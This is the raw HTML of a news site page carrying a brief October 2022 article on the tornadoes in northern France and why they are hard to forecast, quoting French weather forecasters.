                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/france/">France</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Tornadoes: how to explain such a phenomenon?</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/">October 26, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/france/" rel="category tag">France</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/tornadoes-how-to-explain-such-a-phenomenon/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.222%"><img width="667" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Tornadoes: how to explain such a phenomenon?" decoding="async" loading="lazy" sizes="(max-width: 667px) 100vw, 667px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg 1040w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Ftornadoes-how-to-explain-such-a-phenomenon%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Tornadoes%3A%20how%20to%20explain%20such%20a%20phenomenon%3F&url=https%3A%2F%2Fwww.todaynewspost.net%2Ftornadoes-how-to-explain-such-a-phenomenon%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Ftornadoes-how-to-explain-such-a-phenomenon%2F&title=Tornadoes%3A%20how%20to%20explain%20such%20a%20phenomenon%3F" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Ftornadoes-how-to-explain-such-a-phenomenon%2F&media=https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg&description=Tornadoes%3A%20how%20to%20explain%20such%20a%20phenomenon%3F" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><span style="font-size: large;">The tornadoes in the North, Sunday October 23, shook France. Disasters that are difficult to predict and which could be more and more common with global warming.</span></p>
<p><a href="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-946" src="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-300x169.jpg" alt="" width="818" height="461" srcset="https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu-747x420.jpg 747w, https://www.todaynewspost.net/wp-content/uploads/2022/10/nv6km0nu.jpg 1040w" sizes="(max-width: 818px) 100vw, 818px" /></a></p>
<p>A dark, intriguing and threatening sky. These are the premises of a tornado. For it to form, two masses of air are needed, one cold at altitude, the other hot near the ground, which oppose each other and cause a storm cloud. <span id="more-945"></span>The tornado comes from strong winds and changing currents. Such an event is difficult to predict. “These kinds of phenomena still slip through the cracks of our forecasting models (&#8230;). They manage to see phenomena of the order of magnitude of a kilometer and there, we are still well below”, explains Patrick Galois, forecaster at Meteo-France.</p>
<h3><strong>Certain regions more exposed</strong></h3>
<p>“There are more privileged regions, in particular the plains regions (…) because storms have more time there to develop and spread”, confides Jerome Cerisier, forecaster at Weather Solutions. In the North, a tornado of rare intensity killed three people in 2008. There are between 20 and 50 per year, a stable figure. In the future, global warming could create favorable conditions for the development of these phenomena.</p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/europe/" rel="tag">Europe</a><a href="https://www.todaynewspost.net/tag/france/" rel="tag">France</a><a href="https://www.todaynewspost.net/tag/world/" rel="tag">World</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/automotive-how-to-avoid-scams-on-used-vehicles/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Automotive: how to avoid scams on used vehicles?" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/10/rha94zu0.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/10/rha94zu0.jpg 1040w, https://www.todaynewspost.net/wp-content/uploads/2022/10/rha94zu0-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/10/rha94zu0-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/10/rha94zu0-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/10/rha94zu0-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/10/rha94zu0-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/automotive-how-to-avoid-scams-on-used-vehicles/">
                        Automotive: how to avoid scams on used vehicles?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_945_0_69762b1fb0362   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_945_1_69762b1fb09f9  normal " data-unique="jnews_module_945_1_69762b1fb09f9">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/what-we-know-about-the-collapse-of-two-buildings-in-the-center-of-lille/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What we know about the collapse of two buildings in the center of Lille" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/11/321l1swu.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/321l1swu.jpg 944w, https://www.todaynewspost.net/wp-content/uploads/2022/11/321l1swu-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/321l1swu-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/321l1swu-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/321l1swu-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/what-we-know-about-the-collapse-of-two-buildings-in-the-center-of-lille/">What we know about the collapse of two buildings in the center of Lille</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/what-we-know-about-the-collapse-of-two-buildings-in-the-center-of-lille/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
